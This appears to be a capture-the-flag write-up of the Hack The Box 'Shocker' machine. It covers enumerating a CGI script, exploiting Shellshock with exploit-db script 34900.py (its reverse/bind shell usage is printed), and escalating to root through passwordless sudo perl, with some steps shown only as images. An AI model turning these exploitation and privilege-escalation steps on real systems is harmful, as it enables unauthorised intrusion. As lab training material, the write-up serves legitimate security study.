created : 23rd June 2021 comments : Needs formatting
Shocker
A Linux Box featuring the Shellshock vulnerability
Enumeration
First we run nmap scan against the machine.

We can see that two ports are open 80 (http) and 2222 (SSH)
Since we have Apache running, let see how the site looks like

We now do directory enumeration
 Above we can see that we found a directory
Above we can see that we found a directory /cgi-bin/
Let’s futher bruteforce it to see if we have any scripts in there.
 We found a script
We found a script user.sh in /cgi-bin/ directory
Requesting this in burp

It seems like an output for a script, so we might have a shellshock vulnerability.
We run this by searchsploit.
 Out of all the results, 34900 look good as it concerns with Apache mod_cgi, so we give it a try.
Out of all the results, 34900 look good as it concerns with Apache mod_cgi, so we give it a try.
Lets try it
┌──(kali㉿kali)-[~/htb/shocker]
└─$ locate 34900.py
/usr/share/exploitdb/exploits/linux/remote/34900.py
┌──(kali㉿kali)-[~/htb/shocker]
└─$ cp /usr/share/exploitdb/exploits/linux/remote/34900.py .
┌──(kali㉿kali)-[~/htb/shocker]
└─$ vim 34900.py
Here is the usage
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
lets fire the script
Now we have shell access, lets get the user flag
10.10.10.56> cat user.txt
a4f237c30bbd60e6be8f2079bbbba8c2
// Also checked sudo commands
10.10.10.56> sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
From above we can see that we can run perl as root. This is nice and will help in privelege escalation.
Now, we try to find a perl reverse shell. I found one at pentest monkey
Below is a failed attempt

Below i try with sudo precedding the full path of perl as mentioned in sudo -l

Now we have root. Cheers!